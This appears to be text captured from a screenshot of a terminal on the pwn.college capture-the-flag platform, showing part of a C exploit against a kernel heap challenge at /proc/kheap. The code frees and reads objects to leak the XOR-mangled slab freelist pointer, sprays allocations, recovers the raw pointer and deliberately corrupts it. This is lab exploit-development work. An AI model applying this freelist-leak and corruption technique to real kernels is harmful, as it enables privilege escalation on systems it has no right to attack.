 int fd = open("/proc/kheap", O_RDWR);
// Freed the allocation
free_slot(fd);
read_buf(fd);
uint64_t mangled_next_ptr = read_next_ptr();
printf("leak 0x%llx\n", mangled_next_ptr);
// This should allocate 8 objects which will fill the slab
for (int i = 0; i < 8; i++) {
open("/proc/kheap", O_RDWR);
}
// Two things I need to do
//
// I need to oops the kernel
//
// I need to leak the ( &ptr ^ null ^ random)
// free one object
free_slot(fd);
read_buf(fd);
uint64_t leak2 = read_next_ptr();
printf("leak 0x%llx\n", leak2);
// I have
// &ptr ^ ptr ^ random
// &ptr ^ random ^ null
// Xor both of these should give me ptr
printf("predicted ptr: 0x%llx\n", mangled_next_ptr ^ leak2);
// We are purposely corrupting the next pointer
set_next_ptr(0xfffffffffff);
do.c 75,34-41 47%
[0] 1:nvim*Z 2:ssh- 3:bash 4:bash hacker@pwn.college